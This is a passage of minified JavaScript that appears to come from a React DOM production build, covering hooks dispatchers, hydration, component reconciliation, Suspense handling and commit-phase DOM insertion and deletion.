null!==r&&null!==t&&Ko(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function pl(e,t){var n=Go();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Ko(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function hl(e,t,n){var r=Ui();Wi(98>r?98:r,(function(){e(!0)})),Wi(97<r?97:r,(function(){var r=Uo.suspense;Uo.suspense=void 0===t?null:t;try{e(!1),n()}finally{Uo.suspense=r}}))}function ml(e,t,n){var r=Bu(),i=po.suspense;i={expirationTime:r=Ku(r,e,i),suspenseConfig:i,action:n,eagerReducer:null,eagerState:null,next:null};var o=t.pending;if(null===o?i.next=i:(i.next=o.next,o.next=i),t.pending=i,o=e.alternate,e===Wo||null!==o&&o===Wo)$o=!0,i.expirationTime=Vo,Wo.expirationTime=Vo;else{if(0===e.expirationTime&&(null===o||0===o.expirationTime)&&null!==(o=t.lastRenderedReducer))try{var l=t.lastRenderedState,u=o(l,n);if(i.eagerReducer=o,i.eagerState=u,Dr(u,l))return}catch(e){}qu(e,r)}}var vl={readContext:ro,useCallback:Bo,useContext:Bo,useEffect:Bo,useImperativeHandle:Bo,useLayoutEffect:Bo,useMemo:Bo,useReducer:Bo,useRef:Bo,useState:Bo,useDebugValue:Bo,useResponder:Bo,useDeferredValue:Bo,useTransition:Bo},yl={readContext:ro,useCallback:fl,useContext:ro,useEffect:ol,useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,rl(4,2,al.bind(null,t,e),n)},useLayoutEffect:function(e,t){return rl(4,2,e,t)},useMemo:function(e,t){var n=Yo();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Yo();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e=(e=r.queue={pending:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t}).dispatch=ml.bind(null,Wo,e),[r.memoizedState,e]},useRef:function(e){return e={current:e},Yo().memoizedState=e},useState:el,useDebugValue:sl,useResponder:jo,useDeferredValue:function(e,t){var n=el(e),r=n[0],i=n[1];return ol((function(){var n=Uo.suspense;Uo.suspense=void 0===t?null:t;try{i(e)}finally{Uo.suspense=n}}),[e,t]),r},useTransition:function(e){var t=el(!1),n=t[0];return t=t[1],[fl(hl.bind(null,t,e),[t,e]),n]}},gl={readContext:ro,useCallback:dl,useContext:ro,useEffect:ll,useImperativeHandle:cl,useLayoutEffect:ul,useMemo:pl,useReducer:Zo,useRef:nl,useState:function(){return Zo(Xo)},useDebugValue:sl,useResponder:jo,useDeferredValue:function(e,t){var n=Zo(Xo),r=n[0],i=n[1];return ll((function(){var n=Uo.suspense;Uo.suspense=void 0===t?null:t;try{i(e)}finally{Uo.suspense=n}}),[e,t]),r},useTransition:function(e){var t=Zo(Xo),n=t[0];return t=t[1],[dl(hl.bind(null,t,e),[t,e]),n]}},bl={readContext:ro,useCallback:dl,useContext:ro,useEffect:ll,useImperativeHandle:cl,useLayoutEffect:ul,useMemo:pl,useReducer:Jo,useRef:nl,useState:function(){return Jo(Xo)},useDebugValue:sl,useResponder:jo,useDeferredValue:function(e,t){var n=Jo(Xo),r=n[0],i=n[1];return ll((function(){var n=Uo.suspense;Uo.suspense=void 0===t?null:t;try{i(e)}finally{Uo.suspense=n}}),[e,t]),r},useTransition:function(e){var t=Jo(Xo),n=t[0];return t=t[1],[dl(hl.bind(null,t,e),[t,e]),n]}},wl=null,kl=null,xl=!1;function Tl(e,t){var n=Ea(5,null,null,0);n.elementType="DELETED",n.type="DELETED",n.stateNode=t,n.return=e,n.effectTag=8,null!==e.lastEffect?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function El(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,!0);case 13:default:return!1}}function Sl(e){if(xl){var t=kl;if(t){var n=t;if(!El(e,t)){if(!(t=kn(n.nextSibling))||!El(e,t))return e.effectTag=-1025&e.effectTag|2,xl=!1,void(wl=e);Tl(wl,n)}wl=e,kl=kn(t.firstChild)}else e.effectTag=-1025&e.effectTag|2,xl=!1,wl=e}}function _l(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;wl=e}function Cl(e){if(e!==wl)return!1;if(!xl)return _l(e),xl=!0,!1;var t=e.type;if(5!==e.tag||"head"!==t&&"body"!==t&&!gn(t,e.memoizedProps))for(t=kl;t;)Tl(e,t),t=kn(t.nextSibling);if(_l(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(l(317));e:{for(e=e.nextSibling,t=0;e;){if(8===e.nodeType){var n=e.data;if("/$"===n){if(0===t){kl=kn(e.nextSibling);break e}t--}else"$"!==n&&"$!"!==n&&"$?"!==n||t++}e=e.nextSibling}kl=null}}else kl=wl?kn(e.stateNode.nextSibling):null;return!0}function Pl(){kl=wl=null,xl=!1}var Nl=g.ReactCurrentOwner,Ol=!1;function zl(e,t,n,r){t.child=null===e?_o(t,null,n,r):So(t,e.child,n,r)}function Ml(e,t,n,r,i){n=n.render;var o=t.ref;return no(t,i),r=qo(e,t,n,r,o,i),null===e||Ol?(t.effectTag|=1,zl(e,t,r,i),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=i&&(e.expirationTime=0),ql(e,t,i))}function Rl(e,t,n,r,i,o){if(null===e){var l=n.type;return"function"!=typeof l||Sa(l)||void 0!==l.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=Ca(n.type,null,r,null,t.mode,o)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=l,Fl(e,t,l,r,i,o))}return l=e.child,i<o&&(i=l.memoizedProps,(n=null!==(n=n.compare)?n:Ar)(i,r)&&e.ref===t.ref)?ql(e,t,o):(t.effectTag|=1,(e=_a(l,r)).ref=t.ref,e.return=t,t.child=e)}function Fl(e,t,n,r,i,o){return null!==e&&Ar(e.memoizedProps,r)&&e.ref===t.ref&&(Ol=!1,i<o)?(t.expirationTime=e.expirationTime,ql(e,t,o)):Ll(e,t,n,r,o)}function Il(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.effectTag|=128)}function Ll(e,t,n,r,i){var o=mi(n)?pi:fi.current;return o=hi(t,o),no(t,i),n=qo(e,t,n,r,o,i),null===e||Ol?(t.effectTag|=1,zl(e,t,n,i),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=i&&(e.expirationTime=0),ql(e,t,i))}function Dl(e,t,n,r,i){if(mi(n)){var o=!0;bi(t)}else o=!1;if(no(t,i),null===t.stateNode)null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),go(t,n,r),wo(t,n,r,i),r=!0;else if(null===e){var l=t.stateNode,u=t.memoizedProps;l.props=u;var a=l.context,c=n.contextType;"object"==typeof c&&null!==c?c=ro(c):c=hi(t,c=mi(n)?pi:fi.current);var s=n.getDerivedStateFromProps,f="function"==typeof s||"function"==typeof l.getSnapshotBeforeUpdate;f||"function"!=typeof l.UNSAFE_componentWillReceiveProps&&"function"!=typeof l.componentWillReceiveProps||(u!==r||a!==c)&&bo(t,l,r,c),io=!1;var d=t.memoizedState;l.state=d,so(t,r,l,i),a=t.memoizedState,u!==r||d!==a||di.current||io?("function"==typeof s&&(mo(t,n,s,r),a=t.memoizedState),(u=io||yo(t,n,u,r,d,a,c))?(f||"function"!=typeof l.UNSAFE_componentWillMount&&"function"!=typeof l.componentWillMount||("function"==typeof l.componentWillMount&&l.componentWillMount(),"function"==typeof l.UNSAFE_componentWillMount&&l.UNSAFE_componentWillMount()),"function"==typeof l.componentDidMount&&(t.effectTag|=4)):("function"==typeof l.componentDidMount&&(t.effectTag|=4),t.memoizedProps=r,t.memoizedState=a),l.props=r,l.state=a,l.context=c,r=u):("function"==typeof l.componentDidMount&&(t.effectTag|=4),r=!1)}else l=t.stateNode,lo(e,t),u=t.memoizedProps,l.props=t.type===t.elementType?u:qi(t.type,u),a=l.context,"object"==typeof(c=n.contextType)&&null!==c?c=ro(c):c=hi(t,c=mi(n)?pi:fi.current),(f="function"==typeof(s=n.getDerivedStateFromProps)||"function"==typeof l.getSnapshotBeforeUpdate)||"function"!=typeof l.UNSAFE_componentWillReceiveProps&&"function"!=typeof l.componentWillReceiveProps||(u!==r||a!==c)&&bo(t,l,r,c),io=!1,a=t.memoizedState,l.state=a,so(t,r,l,i),d=t.memoizedState,u!==r||a!==d||di.current||io?("function"==typeof s&&(mo(t,n,s,r),d=t.memoizedState),(s=io||yo(t,n,u,r,a,d,c))?(f||"function"!=typeof l.UNSAFE_componentWillUpdate&&"function"!=typeof l.componentWillUpdate||("function"==typeof l.componentWillUpdate&&l.componentWillUpdate(r,d,c),"function"==typeof l.UNSAFE_componentWillUpdate&&l.UNSAFE_componentWillUpdate(r,d,c)),"function"==typeof l.componentDidUpdate&&(t.effectTag|=4),"function"==typeof l.getSnapshotBeforeUpdate&&(t.effectTag|=256)):("function"!=typeof l.componentDidUpdate||u===e.memoizedProps&&a===e.memoizedState||(t.effectTag|=4),"function"!=typeof l.getSnapshotBeforeUpdate||u===e.memoizedProps&&a===e.memoizedState||(t.effectTag|=256),t.memoizedProps=r,t.memoizedState=d),l.props=r,l.state=d,l.context=c,r=s):("function"!=typeof l.componentDidUpdate||u===e.memoizedProps&&a===e.memoizedState||(t.effectTag|=4),"function"!=typeof l.getSnapshotBeforeUpdate||u===e.memoizedProps&&a===e.memoizedState||(t.effectTag|=256),r=!1);return jl(e,t,n,r,o,i)}function jl(e,t,n,r,i,o){Il(e,t);var l=0!=(64&t.effectTag);if(!r&&!l)return i&&wi(t,n,!1),ql(e,t,o);r=t.stateNode,Nl.current=t;var u=l&&"function"!=typeof n.getDerivedStateFromError?null:r.render();return t.effectTag|=1,null!==e&&l?(t.child=So(t,e.child,null,o),t.child=So(t,null,u,o)):zl(e,t,u,o),t.memoizedState=r.state,i&&wi(t,n,!0),t.child}function Al(e){var t=e.stateNode;t.pendingContext?yi(0,t.pendingContext,t.pendingContext!==t.context):t.context&&yi(0,t.context,!1),Mo(e,t.containerInfo)}var Ul,Vl,Wl,Hl={dehydrated:null,retryTime:0};function Ql(e,t,n){var r,i=t.mode,o=t.pendingProps,l=Lo.current,u=!1;if((r=0!=(64&t.effectTag))||(r=0!=(2&l)&&(null===e||null!==e.memoizedState)),r?(u=!0,t.effectTag&=-65):null!==e&&null===e.memoizedState||void 0===o.fallback||!0===o.unstable_avoidThisFallback||(l|=1),ci(Lo,1&l),null===e){if(void 0!==o.fallback&&Sl(t),u){if(u=o.fallback,(o=Pa(null,i,0,null)).return=t,0==(2&t.mode))for(e=null!==t.memoizedState?t.child.child:t.child,o.child=e;null!==e;)e.return=o,e=e.sibling;return(n=Pa(u,i,n,null)).return=t,o.sibling=n,t.memoizedState=Hl,t.child=o,n}return i=o.children,t.memoizedState=null,t.child=_o(t,null,i,n)}if(null!==e.memoizedState){if(i=(e=e.child).sibling,u){if(o=o.fallback,(n=_a(e,e.pendingProps)).return=t,0==(2&t.mode)&&(u=null!==t.memoizedState?t.child.child:t.child)!==e.child)for(n.child=u;null!==u;)u.return=n,u=u.sibling;return(i=_a(i,o)).return=t,n.sibling=i,n.childExpirationTime=0,t.memoizedState=Hl,t.child=n,i}return n=So(t,e.child,o.children,n),t.memoizedState=null,t.child=n}if(e=e.child,u){if(u=o.fallback,(o=Pa(null,i,0,null)).return=t,o.child=e,null!==e&&(e.return=o),0==(2&t.mode))for(e=null!==t.memoizedState?t.child.child:t.child,o.child=e;null!==e;)e.return=o,e=e.sibling;return(n=Pa(u,i,n,null)).return=t,o.sibling=n,n.effectTag|=2,o.childExpirationTime=0,t.memoizedState=Hl,t.child=o,n}return t.memoizedState=null,t.child=So(t,e,o.children,n)}function $l(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t),to(e.return,t)}function Bl(e,t,n,r,i,o){var l=e.memoizedState;null===l?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailExpiration:0,tailMode:i,lastEffect:o}:(l.isBackwards=t,l.rendering=null,l.renderingStartTime=0,l.last=r,l.tail=n,l.tailExpiration=0,l.tailMode=i,l.lastEffect=o)}function Kl(e,t,n){var r=t.pendingProps,i=r.revealOrder,o=r.tail;if(zl(e,t,r.children,n),0!=(2&(r=Lo.current)))r=1&r|2,t.effectTag|=64;else{if(null!==e&&0!=(64&e.effectTag))e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&$l(e,n);else if(19===e.tag)$l(e,n);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(ci(Lo,r),0==(2&t.mode))t.memoizedState=null;else switch(i){case"forwards":for(n=t.child,i=null;null!==n;)null!==(e=n.alternate)&&null===Do(e)&&(i=n),n=n.sibling;null===(n=i)?(i=t.child,t.child=null):(i=n.sibling,n.sibling=null),Bl(t,!1,i,n,o,t.lastEffect);break;case"backwards":for(n=null,i=t.child,t.child=null;null!==i;){if(null!==(e=i.alternate)&&null===Do(e)){t.child=i;break}e=i.sibling,i.sibling=n,n=i,i=e}Bl(t,!0,n,null,o,t.lastEffect);break;case"together":Bl(t,!1,null,null,void 0,t.lastEffect);break;default:t.memoizedState=null}return t.child}function ql(e,t,n){null!==e&&(t.dependencies=e.dependencies);var r=t.expirationTime;if(0!==r&&la(r),t.childExpirationTime<n)return null;if(null!==e&&t.child!==e.child)throw Error(l(153));if(null!==t.child){for(n=_a(e=t.child,e.pendingProps),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=_a(e,e.pendingProps)).return=t;n.sibling=null}return t.child}function Yl(e,t){switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;null!==t;)null!==t.alternate&&(n=t),t=t.sibling;null===n?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;null!==n;)null!==n.alternate&&(r=n),n=n.sibling;null===r?t||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function Gl(e,t,n){var r=t.pendingProps;switch(t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return null;case 1:return mi(t.type)&&vi(),null;case 3:return Ro(),ai(di),ai(fi),(n=t.stateNode).pendingContext&&(n.context=n.pendingContext,n.pendingContext=null),null!==e&&null!==e.child||!Cl(t)||(t.effectTag|=4),null;case 5:Io(t),n=zo(Oo.current);var o=t.type;if(null!==e&&null!=t.stateNode)Vl(e,t,o,r,n),e.ref!==t.ref&&(t.effectTag|=128);else{if(!r){if(null===t.stateNode)throw Error(l(166));return null}if(e=zo(Po.current),Cl(t)){r=t.stateNode,o=t.type;var u=t.memoizedProps;switch(r[En]=t,r[Sn]=u,o){case"iframe":case"object":case"embed":Kt("load",r);break;case"video":case"audio":for(e=0;e<Ge.length;e++)Kt(Ge[e],r);break;case"source":Kt("error",r);break;case"img":case"image":case"link":Kt("error",r),Kt("load",r);break;case"form":Kt("reset",r),Kt("submit",r);break;case"details":Kt("toggle",r);break;case"input":Te(r,u),Kt("invalid",r),an(n,"onChange");break;case"select":r._wrapperState={wasMultiple:!!u.multiple},Kt("invalid",r),an(n,"onChange");break;case"textarea":ze(r,u),Kt("invalid",r),an(n,"onChange")}for(var a in on(o,u),e=null,u)if(u.hasOwnProperty(a)){var c=u[a];"children"===a?"string"==typeof c?r.textContent!==c&&(e=["children",c]):"number"==typeof c&&r.textContent!==""+c&&(e=["children",""+c]):$.hasOwnProperty(a)&&null!=c&&an(n,a)}switch(o){case"input":we(r),_e(r,u,!0);break;case"textarea":we(r),Re(r);break;case"select":case"option":break;default:"function"==typeof u.onClick&&(r.onclick=cn)}n=e,t.updateQueue=n,null!==n&&(t.effectTag|=4)}else{switch(a=9===n.nodeType?n:n.ownerDocument,e===un&&(e=Le(o)),e===un?"script"===o?((e=a.createElement("div")).innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):"string"==typeof r.is?e=a.createElement(o,{is:r.is}):(e=a.createElement(o),"select"===o&&(a=e,r.multiple?a.multiple=!0:r.size&&(a.size=r.size))):e=a.createElementNS(e,o),e[En]=t,e[Sn]=r,Ul(e,t),t.stateNode=e,a=ln(o,r),o){case"iframe":case"object":case"embed":Kt("load",e),c=r;break;case"video":case"audio":for(c=0;c<Ge.length;c++)Kt(Ge[c],e);c=r;break;case"source":Kt("error",e),c=r;break;case"img":case"image":case"link":Kt("error",e),Kt("load",e),c=r;break;case"form":Kt("reset",e),Kt("submit",e),c=r;break;case"details":Kt("toggle",e),c=r;break;case"input":Te(e,r),c=xe(e,r),Kt("invalid",e),an(n,"onChange");break;case"option":c=Pe(e,r);break;case"select":e._wrapperState={wasMultiple:!!r.multiple},c=i({},r,{value:void 0}),Kt("invalid",e),an(n,"onChange");break;case"textarea":ze(e,r),c=Oe(e,r),Kt("invalid",e),an(n,"onChange");break;default:c=r}on(o,c);var s=c;for(u in s)if(s.hasOwnProperty(u)){var f=s[u];"style"===u?nn(e,f):"dangerouslySetInnerHTML"===u?null!=(f=f?f.__html:void 0)&&Ae(e,f):"children"===u?"string"==typeof f?("textarea"!==o||""!==f)&&Ue(e,f):"number"==typeof f&&Ue(e,""+f):"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&"autoFocus"!==u&&($.hasOwnProperty(u)?null!=f&&an(n,u):null!=f&&ye(e,u,f,a))}switch(o){case"input":we(e),_e(e,r,!1);break;case"textarea":we(e),Re(e);break;case"option":null!=r.value&&e.setAttribute("value",""+ge(r.value));break;case"select":e.multiple=!!r.multiple,null!=(n=r.value)?Ne(e,!!r.multiple,n,!1):null!=r.defaultValue&&Ne(e,!!r.multiple,r.defaultValue,!0);break;default:"function"==typeof c.onClick&&(e.onclick=cn)}yn(o,r)&&(t.effectTag|=4)}null!==t.ref&&(t.effectTag|=128)}return null;case 6:if(e&&null!=t.stateNode)Wl(0,t,e.memoizedProps,r);else{if("string"!=typeof r&&null===t.stateNode)throw Error(l(166));n=zo(Oo.current),zo(Po.current),Cl(t)?(n=t.stateNode,r=t.memoizedProps,n[En]=t,n.nodeValue!==r&&(t.effectTag|=4)):((n=(9===n.nodeType?n:n.ownerDocument).createTextNode(r))[En]=t,t.stateNode=n)}return null;case 13:return ai(Lo),r=t.memoizedState,0!=(64&t.effectTag)?(t.expirationTime=n,t):(n=null!==r,r=!1,null===e?void 0!==t.memoizedProps.fallback&&Cl(t):(r=null!==(o=e.memoizedState),n||null===o||null!==(o=e.child.sibling)&&(null!==(u=t.firstEffect)?(t.firstEffect=o,o.nextEffect=u):(t.firstEffect=t.lastEffect=o,o.nextEffect=null),o.effectTag=8)),n&&!r&&0!=(2&t.mode)&&(null===e&&!0!==t.memoizedProps.unstable_avoidThisFallback||0!=(1&Lo.current)?Cu===wu&&(Cu=ku):(Cu!==wu&&Cu!==ku||(Cu=xu),0!==Mu&&null!==Eu&&(Ra(Eu,_u),Fa(Eu,Mu)))),(n||r)&&(t.effectTag|=4),null);case 4:return Ro(),null;case 10:return eo(t),null;case 17:return mi(t.type)&&vi(),null;case 19:if(ai(Lo),null===(r=t.memoizedState))return null;if(o=0!=(64&t.effectTag),null===(u=r.rendering)){if(o)Yl(r,!1);else if(Cu!==wu||null!==e&&0!=(64&e.effectTag))for(u=t.child;null!==u;){if(null!==(e=Do(u))){for(t.effectTag|=64,Yl(r,!1),null!==(o=e.updateQueue)&&(t.updateQueue=o,t.effectTag|=4),null===r.lastEffect&&(t.firstEffect=null),t.lastEffect=r.lastEffect,r=t.child;null!==r;)u=n,(o=r).effectTag&=2,o.nextEffect=null,o.firstEffect=null,o.lastEffect=null,null===(e=o.alternate)?(o.childExpirationTime=0,o.expirationTime=u,o.child=null,o.memoizedProps=null,o.memoizedState=null,o.updateQueue=null,o.dependencies=null):(o.childExpirationTime=e.childExpirationTime,o.expirationTime=e.expirationTime,o.child=e.child,o.memoizedProps=e.memoizedProps,o.memoizedState=e.memoizedState,o.updateQueue=e.updateQueue,u=e.dependencies,o.dependencies=null===u?null:{expirationTime:u.expirationTime,firstContext:u.firstContext,responders:u.responders}),r=r.sibling;return ci(Lo,1&Lo.current|2),t.child}u=u.sibling}}else{if(!o)if(null!==(e=Do(u))){if(t.effectTag|=64,o=!0,null!==(n=e.updateQueue)&&(t.updateQueue=n,t.effectTag|=4),Yl(r,!0),null===r.tail&&"hidden"===r.tailMode&&!u.alternate)return null!==(t=t.lastEffect=r.lastEffect)&&(t.nextEffect=null),null}else 2*Ai()-r.renderingStartTime>r.tailExpiration&&1<n&&(t.effectTag|=64,o=!0,Yl(r,!1),t.expirationTime=t.childExpirationTime=n-1);r.isBackwards?(u.sibling=t.child,t.child=u):(null!==(n=r.last)?n.sibling=u:t.child=u,r.last=u)}return null!==r.tail?(0===r.tailExpiration&&(r.tailExpiration=Ai()+500),n=r.tail,r.rendering=n,r.tail=n.sibling,r.lastEffect=t.lastEffect,r.renderingStartTime=Ai(),n.sibling=null,t=Lo.current,ci(Lo,o?1&t|2:1&t),n):null}throw Error(l(156,t.tag))}function Xl(e){switch(e.tag){case 1:mi(e.type)&&vi();var t=e.effectTag;return 4096&t?(e.effectTag=-4097&t|64,e):null;case 3:if(Ro(),ai(di),ai(fi),0!=(64&(t=e.effectTag)))throw Error(l(285));return e.effectTag=-4097&t|64,e;case 5:return Io(e),null;case 13:return ai(Lo),4096&(t=e.effectTag)?(e.effectTag=-4097&t|64,e):null;case 19:return ai(Lo),null;case 4:return Ro(),null;case 10:return eo(e),null;default:return null}}function Zl(e,t){return{value:e,source:t,stack:j(t)}}Ul=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},Vl=function(e,t,n,r,o){var l=e.memoizedProps;if(l!==r){var u,a,c=t.stateNode;switch(zo(Po.current),e=null,n){case"input":l=xe(c,l),r=xe(c,r),e=[];break;case"option":l=Pe(c,l),r=Pe(c,r),e=[];break;case"select":l=i({},l,{value:void 0}),r=i({},r,{value:void 0}),e=[];break;case"textarea":l=Oe(c,l),r=Oe(c,r),e=[];break;default:"function"!=typeof l.onClick&&"function"==typeof r.onClick&&(c.onclick=cn)}for(u in on(n,r),n=null,l)if(!r.hasOwnProperty(u)&&l.hasOwnProperty(u)&&null!=l[u])if("style"===u)for(a in c=l[u])c.hasOwnProperty(a)&&(n||(n={}),n[a]="");else"dangerouslySetInnerHTML"!==u&&"children"!==u&&"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&"autoFocus"!==u&&($.hasOwnProperty(u)?e||(e=[]):(e=e||[]).push(u,null));for(u in r){var s=r[u];if(c=null!=l?l[u]:void 0,r.hasOwnProperty(u)&&s!==c&&(null!=s||null!=c))if("style"===u)if(c){for(a in c)!c.hasOwnProperty(a)||s&&s.hasOwnProperty(a)||(n||(n={}),n[a]="");for(a in s)s.hasOwnProperty(a)&&c[a]!==s[a]&&(n||(n={}),n[a]=s[a])}else n||(e||(e=[]),e.push(u,n)),n=s;else"dangerouslySetInnerHTML"===u?(s=s?s.__html:void 0,c=c?c.__html:void 0,null!=s&&c!==s&&(e=e||[]).push(u,s)):"children"===u?c===s||"string"!=typeof s&&"number"!=typeof s||(e=e||[]).push(u,""+s):"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&($.hasOwnProperty(u)?(null!=s&&an(o,u),e||c===s||(e=[])):(e=e||[]).push(u,s))}n&&(e=e||[]).push("style",n),o=e,(t.updateQueue=o)&&(t.effectTag|=4)}},Wl=function(e,t,n,r){n!==r&&(t.effectTag|=4)};var Jl="function"==typeof WeakSet?WeakSet:Set;function eu(e,t){var n=t.source,r=t.stack;null===r&&null!==n&&(r=j(n)),null!==n&&D(n.type),t=t.value,null!==e&&1===e.tag&&D(e.type);try{console.error(t)}catch(e){setTimeout((function(){throw e}))}}function tu(e){var t=e.ref;if(null!==t)if("function"==typeof t)try{t(null)}catch(t){ga(e,t)}else t.current=null}function nu(e,t){switch(t.tag){case 0:case 11:case 15:case 22:return;case 1:if(256&t.effectTag&&null!==e){var n=e.memoizedProps,r=e.memoizedState;t=(e=t.stateNode).getSnapshotBeforeUpdate(t.elementType===t.type?n:qi(t.type,n),r),e.__reactInternalSnapshotBeforeUpdate=t}return;case 3:case 5:case 6:case 4:case 17:return}throw Error(l(163))}function ru(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var n=t=t.next;do{if((n.tag&e)===e){var r=n.destroy;n.destroy=void 0,void 0!==r&&r()}n=n.next}while(n!==t)}}function iu(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function ou(e,t,n){switch(n.tag){case 0:case 11:case 15:case 22:return void iu(3,n);case 1:if(e=n.stateNode,4&n.effectTag)if(null===t)e.componentDidMount();else{var r=n.elementType===n.type?t.memoizedProps:qi(n.type,t.memoizedProps);e.componentDidUpdate(r,t.memoizedState,e.__reactInternalSnapshotBeforeUpdate)}return void(null!==(t=n.updateQueue)&&fo(n,t,e));case 3:if(null!==(t=n.updateQueue)){if(e=null,null!==n.child)switch(n.child.tag){case 5:e=n.child.stateNode;break;case 1:e=n.child.stateNode}fo(n,t,e)}return;case 5:return e=n.stateNode,void(null===t&&4&n.effectTag&&yn(n.type,n.memoizedProps)&&e.focus());case 6:case 4:case 12:return;case 13:return void(null===n.memoizedState&&(n=n.alternate,null!==n&&(n=n.memoizedState,null!==n&&(n=n.dehydrated,null!==n&&Lt(n)))));case 19:case 17:case 20:case 21:return}throw Error(l(163))}function lu(e,t,n){switch("function"==typeof xa&&xa(t),t.tag){case 0:case 11:case 14:case 15:case 22:if(null!==(e=t.updateQueue)&&null!==(e=e.lastEffect)){var r=e.next;Wi(97<n?97:n,(function(){var e=r;do{var n=e.destroy;if(void 0!==n){var i=t;try{n()}catch(e){ga(i,e)}}e=e.next}while(e!==r)}))}break;case 1:tu(t),"function"==typeof(n=t.stateNode).componentWillUnmount&&function(e,t){try{t.props=e.memoizedProps,t.state=e.memoizedState,t.componentWillUnmount()}catch(t){ga(e,t)}}(t,n);break;case 5:tu(t);break;case 4:su(e,t,n)}}function uu(e){var t=e.alternate;e.return=null,e.child=null,e.memoizedState=null,e.updateQueue=null,e.dependencies=null,e.alternate=null,e.firstEffect=null,e.lastEffect=null,e.pendingProps=null,e.memoizedProps=null,e.stateNode=null,null!==t&&uu(t)}function au(e){return 5===e.tag||3===e.tag||4===e.tag}function cu(e){e:{for(var t=e.return;null!==t;){if(au(t)){var n=t;break e}t=t.return}throw Error(l(160))}switch(t=n.stateNode,n.tag){case 5:var r=!1;break;case 3:case 4:t=t.containerInfo,r=!0;break;default:throw Error(l(161))}16&n.effectTag&&(Ue(t,""),n.effectTag&=-17);e:t:for(n=e;;){for(;null===n.sibling;){if(null===n.return||au(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;5!==n.tag&&6!==n.tag&&18!==n.tag;){if(2&n.effectTag)continue t;if(null===n.child||4===n.tag)continue t;n.child.return=n,n=n.child}if(!(2&n.effectTag)){n=n.stateNode;break e}}r?function e(t,n,r){var i=t.tag,o=5===i||6===i;if(o)t=o?t.stateNode:t.stateNode.instance,n?8===r.nodeType?r.parentNode.insertBefore(t,n):r.insertBefore(t,n):(8===r.nodeType?(n=r.parentNode).insertBefore(t,r):(n=r).appendChild(t),null!==(r=r._reactRootContainer)&&void 0!==r||null!==n.onclick||(n.onclick=cn));else if(4!==i&&null!==(t=t.child))for(e(t,n,r),t=t.sibling;null!==t;)e(t,n,r),t=t.sibling}(e,n,t):function e(t,n,r){var i=t.tag,o=5===i||6===i;if(o)t=o?t.stateNode:t.stateNode.instance,n?r.insertBefore(t,n):r.appendChild(t);else if(4!==i&&null!==(t=t.child))for(e(t,n,r),t=t.sibling;null!==t;)e(t,n,r),t=t.sibling}(e,n,t)}function su(e,t,n){for(var r,i,o=t,u=!1;;){if(!u){u=o.return;e:for(;;){if(null===u)throw Error(l(160));switch(r=u.stateNode,u.tag){case 5:i=!1;break e;case 3:case 4:r=r.containerInfo,i=!0;break e}u=u.return}u=!0}if(5===o.tag||6===o.tag){e:for(var a=e,c=o,s=n,f=c;;)if(lu(a,f,s),null!==f.child&&4!==f.tag)f.child.return=f,f=f.child;else{if(f===c)break e;for(;null===f.sibling;){if(null===f.return||f.return===c)break e;f=f.return}f.sibling.return=f.return,f=f.sibling}i?(a=r,c=o.stateNode,8===a.nodeType?a.parentNode.removeChild(c):a.removeChild(c)):r.removeChild(o.stateNode)}else if(4===o.tag){if(null!==o.child){r=o.stateNode.containerInfo,i=!0,o.child.return=o,o=o.child;continue}}else if(lu(e,o,n),null!==o.child){o.child.return=o,o=o.child;continue}if(o===t)break;for(;null===o.sibling;){if(null===o.return||o.return===t)return;4===(o=o.return).tag&&(u=!1)}o.sibling.return=o.return,o=o.sibling}}function fu(e,t){switch(t.tag){case 0:case 11:case 14:case 15:case 22:return void ru(3,t);case 1:return;case 5:var n=t.stateNode;if(null!=n){var 